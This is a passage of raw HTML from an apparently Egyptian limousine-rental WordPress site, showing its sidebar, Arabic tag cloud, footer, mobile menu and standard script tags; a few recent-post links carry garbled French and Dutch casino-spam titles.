class="flex-col flex-grow"> <a href="https://auto-limousine.com/decouverte-complete-de-betify-analyse-et-avis/" title="Découverte Complète de Betify &#8211; Analyse et Avis">Découverte Complète de Betify &#8211; Analyse et Avis</a> <span class="post_comments oppercase op-7 block is-xsmall"><a href="https://auto-limousine.com/decouverte-complete-de-betify-analyse-et-avis/#respond"></a></span></div></div></li><li class="recent-blog-posts-li"><div class="flex-row recent-blog-posts align-top pt-half pb-half"><div class="flex-col mr-half"><div class="badge post-date  badge-outline"><div class="badge-inner bg-fill" > <span class="post-date-day">13</span><br> <span class="post-date-month is-xsmall">يناير</span></div></div></div><div class="flex-col flex-grow"> <a href="https://auto-limousine.com/crucial-long-metrage-et-incitation-indiana-en-ligne-bandit-manchot-%e2%97%a6-fr-commencez-a-gagner/" title="Crucial Long Métrage Et Incitation Indiana En Ligne Bandit Manchot ◦ FR Commencez À Gagner">Crucial Long Métrage Et Incitation Indiana En Ligne Bandit Manchot ◦ FR Commencez À Gagner</a> <span class="post_comments oppercase op-7 block is-xsmall"><a href="https://auto-limousine.com/crucial-long-metrage-et-incitation-indiana-en-ligne-bandit-manchot-%e2%97%a6-fr-commencez-a-gagner/#respond"></a></span></div></div></li><li class="recent-blog-posts-li"><div class="flex-row recent-blog-posts align-top pt-half pb-half"><div class="flex-col mr-half"><div class="badge post-date  badge-outline"><div class="badge-inner bg-fill" > <span class="post-date-day">13</span><br> <span class="post-date-month is-xsmall">يناير</span></div></div></div><div class="flex-col flex-grow"> <a href="https://auto-limousine.com/proroger-jeu-et-subsister-negociateur-alternative-france-inscription-gratuite/" title="Proroger Jeu Et Subsister Négociateur Alternative • France Inscription Gratuite">Proroger Jeu Et Subsister Négociateur Alternative • France Inscription Gratuite</a> <span class="post_comments oppercase op-7 block is-xsmall"><a href="https://auto-limousine.com/proroger-jeu-et-subsister-negociateur-alternative-france-inscription-gratuite/#respond"></a></span></div></div></li><li class="recent-blog-posts-li"><div class="flex-row recent-blog-posts align-top pt-half pb-half"><div class="flex-col mr-half"><div class="badge post-date  badge-outline"><div class="badge-inner bg-fill" > <span class="post-date-day">13</span><br> <span class="post-date-month is-xsmall">يناير</span></div></div></div><div class="flex-col flex-grow"> <a href="https://auto-limousine.com/echte-spelers-jackpots-winnen-elke-dag-benelux-speel-direct/" title="Echte Spelers Jackpots Winnen Elke Dag — Benelux Speel Direct">Echte Spelers Jackpots Winnen Elke Dag — Benelux Speel Direct</a> <span class="post_comments oppercase op-7 block is-xsmall"><a href="https://auto-limousine.com/echte-spelers-jackpots-winnen-elke-dag-benelux-speel-direct/#respond"></a></span></div></div></li></ul></div><div id="tag_cloud-8" class="col pb-0 widget widget_tag_cloud"><h3 class="widget-title">وسوم</h3><div class="is-divider small"></div><div class="tagcloud"><a href="https://auto-limousine.com/tag/%d8%a3%d8%aa%d9%88%d9%85%d8%a8%d9%8a%d9%84-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86/" class="tag-cloud-link tag-link-69 tag-link-position-1" style="font-size: 13.2pt;" aria-label="أتومبيل ليموزين (9 عناصر)">أتومبيل ليموزين</a> <a href="https://auto-limousine.com/tag/%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/" class="tag-cloud-link tag-link-556 tag-link-position-2" style="font-size: 10.2pt;" aria-label="أسعار ليموزين مطار القاهرة (4 عناصر)">أسعار ليموزين مطار القاهرة</a> <a href="https://auto-limousine.com/tag/%d8%a7%d8%aa%d9%88%d9%85%d8%a8%d9%8a%d9%84-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86/" class="tag-cloud-link tag-link-527 tag-link-position-3" style="font-size: 10.2pt;" aria-label="اتومبيل ليموزين (4 عناصر)">اتومبيل ليموزين</a> <a href="https://auto-limousine.com/tag/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%81%d9%89-%d9%85%d8%b5%d8%b1/" class="tag-cloud-link tag-link-370 tag-link-position-4" style="font-size: 13.6pt;" aria-label="اسعار الليموزين فى مصر (10 عناصر)">اسعار الليموزين فى مصر</a> <a href="https://auto-limousine.com/tag/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%aa%d9%88%d8%b5%d9%8a%d9%84-%d9%85%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/" class="tag-cloud-link tag-link-560 tag-link-position-5" style="font-size: 9.2pt;" aria-label="اسعار توصيل من مطار القاهرة (3 عناصر)">اسعار توصيل من مطار القاهرة</a> <a href="https://auto-limousine.com/tag/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%b7%d8%a7%d8%b1/" class="tag-cloud-link tag-link-138 tag-link-position-6" style="font-size: 14pt;" aria-label="اسعار ليموزين المطار (11 عنصر)">اسعار ليموزين المطار</a> <a href="https://auto-limousine.com/tag/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d8%ba%d8%b1%d8%af%d9%82%d8%a9/" class="tag-cloud-link tag-link-595 tag-link-position-7" style="font-size: 8pt;" aria-label="اسعار ليموزين مطار الغردقة (عنصران (2))">اسعار ليموزين مطار الغردقة</a> <a href="https://auto-limousine.com/tag/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/" class="tag-cloud-link tag-link-318 tag-link-position-8" style="font-size: 17.8pt;" aria-label="اسعار ليموزين مطار القاهرة (28 عنصر)">اسعار ليموزين مطار القاهرة</a> <a href="https://auto-limousine.com/tag/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a8%d8%b1%d8%ac-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8/" class="tag-cloud-link tag-link-130 tag-link-position-9" style="font-size: 16.2pt;" aria-label="اسعار ليموزين مطار برج العرب (19 عنصر)">اسعار ليموزين مطار برج العرب</a> <a href="https://auto-limousine.com/tag/%d8%aa%d9%88%d8%b5%d9%8a%d9%84-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/" class="tag-cloud-link tag-link-592 tag-link-position-10" style="font-size: 16.4pt;" aria-label="توصيل ليموزين مطار القاهرة (20 عنصر)">توصيل ليموزين مطار القاهرة</a> <a href="https://auto-limousine.com/tag/%d8%ad%d8%ac%d8%b2-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%b7%d8%a7%d8%b1/" class="tag-cloud-link tag-link-549 tag-link-position-11" style="font-size: 10.2pt;" aria-label="حجز سيارة ليموزين المطار (4 عناصر)">حجز سيارة ليموزين المطار</a> <a href="https://auto-limousine.com/tag/%d8%ad%d8%ac%d8%b2-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9-%d9%85%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/" class="tag-cloud-link tag-link-424 tag-link-position-12" style="font-size: 8pt;" aria-label="حجز سيارة من مطار القاهرة (عنصران (2))">حجز سيارة من مطار القاهرة</a> <a href="https://auto-limousine.com/tag/%d8%ad%d8%ac%d8%b2-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86/" class="tag-cloud-link tag-link-115 tag-link-position-13" style="font-size: 11.7pt;" aria-label="حجز ليموزين (6 عناصر)">حجز ليموزين</a> <a href="https://auto-limousine.com/tag/%d8%ad%d8%ac%d8%b2-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/" class="tag-cloud-link tag-link-399 tag-link-position-14" style="font-size: 17.3pt;" aria-label="حجز ليموزين مطار القاهرة (25 عنصر)">حجز ليموزين مطار القاهرة</a> <a href="https://auto-limousine.com/tag/%d8%ad%d8%ac%d8%b2-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a8%d8%b1%d8%ac-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8/" class="tag-cloud-link tag-link-547 tag-link-position-15" style="font-size: 14pt;" aria-label="حجز ليموزين مطار برج العرب (11 عنصر)">حجز ليموزين مطار برج العرب</a> <a href="https://auto-limousine.com/tag/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86/" class="tag-cloud-link tag-link-72 tag-link-position-16" style="font-size: 13.6pt;" aria-label="خدمات ليموزين (10 عناصر)">خدمات ليموزين</a> <a href="https://auto-limousine.com/tag/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%b7%d8%a7%d8%b1/" class="tag-cloud-link tag-link-548 tag-link-position-17" style="font-size: 8pt;" aria-label="خدمات ليموزين المطار (عنصران (2))">خدمات ليموزين المطار</a> <a href="https://auto-limousine.com/tag/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1/" class="tag-cloud-link tag-link-552 tag-link-position-18" style="font-size: 13.2pt;" aria-label="خدمات ليموزين مطار (9 عناصر)">خدمات ليموزين مطار</a> <a href="https://auto-limousine.com/tag/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/" class="tag-cloud-link tag-link-570 tag-link-position-19" style="font-size: 17.2pt;" aria-label="خدمات ليموزين مطار القاهرة (24 عنصر)">خدمات ليموزين مطار القاهرة</a> <a href="https://auto-limousine.com/tag/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a8%d8%b1%d8%ac-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8/" class="tag-cloud-link tag-link-538 tag-link-position-20" style="font-size: 8pt;" aria-label="خدمات ليموزين مطار برج العرب (عنصران (2))">خدمات ليموزين مطار برج العرب</a> <a href="https://auto-limousine.com/tag/%d8%ae%d8%af%d9%85%d8%a9-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86/" class="tag-cloud-link tag-link-561 tag-link-position-21" style="font-size: 10.2pt;" aria-label="خدمة ليموزين (4 عناصر)">خدمة ليموزين</a> <a href="https://auto-limousine.com/tag/%d8%ae%d8%af%d9%85%d8%a9-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d8%a7%d8%b3%d9%83%d9%86%d8%af%d8%b1%d9%8a%d8%a9/" class="tag-cloud-link tag-link-262 tag-link-position-22" style="font-size: 9.2pt;" aria-label="خدمة ليموزين اسكندرية (3 عناصر)">خدمة ليموزين اسكندرية</a> <a href="https://auto-limousine.com/tag/%d8%ae%d8%af%d9%85%d8%a9-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/" class="tag-cloud-link tag-link-340 tag-link-position-23" style="font-size: 16.6pt;" aria-label="خدمة ليموزين مطار القاهرة (21 عنصر)">خدمة ليموزين مطار القاهرة</a> <a href="https://auto-limousine.com/tag/%d8%b3%d8%b9%d8%b1-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/" class="tag-cloud-link tag-link-588 tag-link-position-24" style="font-size: 16.4pt;" aria-label="سعر ليموزين مطار القاهرة (20 عنصر)">سعر ليموزين مطار القاهرة</a> <a href="https://auto-limousine.com/tag/%d8%b3%d8%b9%d8%b1-%d9%85%d8%b4%d9%88%d8%a7%d8%b1-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a8%d8%b1%d8%ac-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8/" class="tag-cloud-link tag-link-550 tag-link-position-25" style="font-size: 11pt;" aria-label="سعر مشوار مطار برج العرب (5 عناصر)">سعر مشوار مطار برج العرب</a> <a href="https://auto-limousine.com/tag/%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/" class="tag-cloud-link tag-link-590 tag-link-position-26" style="font-size: 16.4pt;" aria-label="سيارات ليموزين مطار القاهرة (20 عنصر)">سيارات ليموزين مطار القاهرة</a> <a href="https://auto-limousine.com/tag/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d8%a8%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/" class="tag-cloud-link tag-link-169 tag-link-position-27" style="font-size: 9.2pt;" aria-label="شركات ليموزين بالقاهرة (3 عناصر)">شركات ليموزين بالقاهرة</a> <a href="https://auto-limousine.com/tag/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a8%d8%b1%d8%ac-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8/" class="tag-cloud-link tag-link-238 tag-link-position-28" style="font-size: 9.2pt;" aria-label="شركات ليموزين مطار برج العرب (3 عناصر)">شركات ليموزين مطار برج العرب</a> <a href="https://auto-limousine.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86/" class="tag-cloud-link tag-link-101 tag-link-position-29" style="font-size: 9.2pt;" aria-label="شركة ليموزين (3 عناصر)">شركة ليموزين</a> <a href="https://auto-limousine.com/tag/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86/" class="tag-cloud-link tag-link-79 tag-link-position-30" style="font-size: 8pt;" aria-label="ليموزين (عنصران (2))">ليموزين</a> <a href="https://auto-limousine.com/tag/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d8%a7%d8%b3%d9%83%d9%86%d8%af%d8%b1%d9%8a%d8%a9/" class="tag-cloud-link tag-link-98 tag-link-position-31" style="font-size: 9.2pt;" aria-label="ليموزين اسكندرية (3 عناصر)">ليموزين اسكندرية</a> <a href="https://auto-limousine.com/tag/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d8%a7%d9%84%d8%ba%d8%b1%d8%af%d9%82%d8%a9/" class="tag-cloud-link tag-link-568 tag-link-position-32" style="font-size: 18.6pt;" aria-label="ليموزين الغردقة (34 عنصر)">ليموزين الغردقة</a> <a href="https://auto-limousine.com/tag/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d8%a7%d9%84%d8%ba%d8%b1%d8%af%d9%82%d8%a9-%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%88%d8%aa%d9%88%d9%85%d8%a8%d9%8a%d9%84/" class="tag-cloud-link tag-link-594 tag-link-position-33" style="font-size: 8pt;" aria-label="ليموزين الغردقة شركة اوتومبيل (عنصران (2))">ليموزين الغردقة شركة اوتومبيل</a> <a href="https://auto-limousine.com/tag/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/" class="tag-cloud-link tag-link-251 tag-link-position-34" style="font-size: 11pt;" aria-label="ليموزين القاهرة (5 عناصر)">ليموزين القاهرة</a> <a href="https://auto-limousine.com/tag/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%b7%d8%a7%d8%b1/" class="tag-cloud-link tag-link-81 tag-link-position-35" style="font-size: 20.4pt;" aria-label="ليموزين المطار (52 عنصر)">ليموزين المطار</a> <a href="https://auto-limousine.com/tag/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d8%b4%d8%b1%d9%85-%d8%a7%d9%84%d8%b4%d9%8a%d8%ae/" class="tag-cloud-link tag-link-580 tag-link-position-36" style="font-size: 18.3pt;" aria-label="ليموزين شرم الشيخ (31 عنصر)">ليموزين شرم الشيخ</a> <a href="https://auto-limousine.com/tag/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1/" class="tag-cloud-link tag-link-77 tag-link-position-37" style="font-size: 11pt;" aria-label="ليموزين مطار (5 عناصر)">ليموزين مطار</a> <a href="https://auto-limousine.com/tag/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/" class="tag-cloud-link tag-link-76 tag-link-position-38" style="font-size: 22pt;" aria-label="ليموزين مطار القاهرة (75 عنصر)">ليموزين مطار القاهرة</a> <a href="https://auto-limousine.com/tag/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d9%83%d9%86%d8%af%d8%b1%d9%8a%d8%a9/" class="tag-cloud-link tag-link-559 tag-link-position-39" style="font-size: 13.2pt;" aria-label="ليموزين مطار القاهرة الاسكندرية (9 عناصر)">ليموزين مطار القاهرة الاسكندرية</a> <a href="https://auto-limousine.com/tag/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a/" class="tag-cloud-link tag-link-345 tag-link-position-40" style="font-size: 12.2pt;" aria-label="ليموزين مطار القاهرة الدولي (7 عناصر)">ليموزين مطار القاهرة الدولي</a> <a href="https://auto-limousine.com/tag/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a8%d8%b1%d8%ac-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8/" class="tag-cloud-link tag-link-71 tag-link-position-41" style="font-size: 21.3pt;" aria-label="ليموزين مطار برج العرب (64 عنصر)">ليموزين مطار برج العرب</a> <a href="https://auto-limousine.com/tag/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a8%d8%b1%d8%ac-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8-%d8%a7%d9%84%d8%a7%d8%b3%d9%83%d9%86%d8%af%d8%b1%d9%8a%d8%a9/" class="tag-cloud-link tag-link-378 tag-link-position-42" style="font-size: 9.2pt;" aria-label="ليموزين مطار برج العرب الاسكندرية (3 عناصر)">ليموزين مطار برج العرب الاسكندرية</a> <a href="https://auto-limousine.com/tag/%d9%85%d8%b2%d8%a7%d9%8a%d8%a7-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/" class="tag-cloud-link tag-link-589 tag-link-position-43" style="font-size: 16.4pt;" aria-label="مزايا ليموزين مطار القاهرة (20 عنصر)">مزايا ليموزين مطار القاهرة</a> <a href="https://auto-limousine.com/tag/%d9%85%d8%b4%d9%88%d8%a7%d8%b1-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/" class="tag-cloud-link tag-link-591 tag-link-position-44" style="font-size: 16.4pt;" aria-label="مشوار ليموزين مطار القاهرة (20 عنصر)">مشوار ليموزين مطار القاهرة</a> <a href="https://auto-limousine.com/tag/%d9%85%d9%88%d8%a7%d8%b5%d9%84%d8%a7%d8%aa-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%e2%80%ac%e2%80%8e/" class="tag-cloud-link tag-link-542 tag-link-position-45" style="font-size: 9.2pt;" aria-label="مواصلات مطار القاهرة الدولي‬‎ (3 عناصر)">مواصلات مطار القاهرة الدولي‬‎</a></div></div><div id="block_widget-3" class="col pb-0 widget block_widget"><h3 class="widget-title">أتومبيل ليموزين ♥</h3><div class="is-divider small"></div> لاننا نتميز بافضل الاسعار علي مستوي ايجار السيارات
لاننا نمتلك مجموعة من احدث السيارات هذا العام
لاننا لدينا افضل طقم سائقين متميزون 
:لاننا نهتم براحة  العميل  منذ التعاقد وما بعد التعاقد
24 ساعة فى خدمتك بالقاهرة الكبري والأسكندريه</div></div></div><div class="absolute-footer dark medium-text-center small-text-center"><div class="container clearfix"><div class="footer-primary pull-left"><div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://auto-limousine.com/about/">من نحن</a></li><li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://auto-limousine.com/contact/">اتصال بينا</a></li></ul></div><div class="copyright-footer"> Copyright 2026 © <a href="http://www.sourcecode-eg.com"> <strong>Source Code Egypt</strong> </a></div></div></div></div> <a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a></footer></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar  nav-vertical nav-uppercase"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative form- is-normal"><form method="get" class="searchform" action="https://auto-limousine.com/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow"> <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" /></div><div class="flex-col"> <button type="submit" class="ux-search-submit submit-button secondary button icon mb-0"> <i class="icon-search" ></i> </button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-403"><a href="https://auto-limousine.com/" class="nav-top-link">الرئيسية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://auto-limousine.com/about/" class="nav-top-link">من نحن</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-271"><a href="#" class="nav-top-link">ليموزين المطار</a><ul class=children><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://auto-limousine.com/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/">ليموزين مطار القاهرة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://auto-limousine.com/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a8%d8%b1%d8%ac-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8/">ليموزين مطار برج العرب</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="https://auto-limousine.com/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d8%b1%d8%ac%d8%a7%d9%84-%d8%a7%d9%84%d8%a7%d8%b9%d9%85%d8%a7%d9%84/" class="nav-top-link">ليموزين رجال الاعمال</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-273"><a href="#" class="nav-top-link">خدمات اليموزين</a><ul class=children><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://auto-limousine.com/%d8%ae%d8%af%d9%85%d8%a9-%d8%aa%d8%a3%d8%ac%d9%8a%d8%b1-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/">خدمة تأجير السيارات</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://auto-limousine.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%b2%d9%81%d8%a7%d9%81-%d9%88%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/">خدمات الزفاف والمناسبات</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://auto-limousine.com/%d8%ae%d8%af%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%ad%d9%84%d8%a7%d8%aa-%d9%88%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d8%b9%d8%b3%d9%84/">خدمة الرحلات وشهر العسل</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-849"><a href="https://auto-limousine.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" class="nav-top-link">المدونة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://auto-limousine.com/contact/" class="nav-top-link">اتصال بينا</a></li><li class="html header-social-icons ml-0"><div class="social-icons follow-icons " > <a href="http://url" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i> </a> <a href="http://url" target="_blank" rel="nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i> </a> <a href="http://url" target="_blank"  data-label="Twitter"  rel="nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i> </a> <a href="mailto:your@email" target="_blank"  data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i> </a></div></li><li class="html header-button-1"><div class="header-button"> <a href="https://auto-limousine.com/contact/" target="_self" class="button alert"  style="border-radius:99px;"> <span> احجز الأن !</span> </a></div></li></ul></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N6SCS3N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <script type="text/javascript" src="https://auto-limousine.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://auto-limousine.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );</script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-04-05 09:50:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Error:":["\u062e\u0637\u0623:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/auto-limousine.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
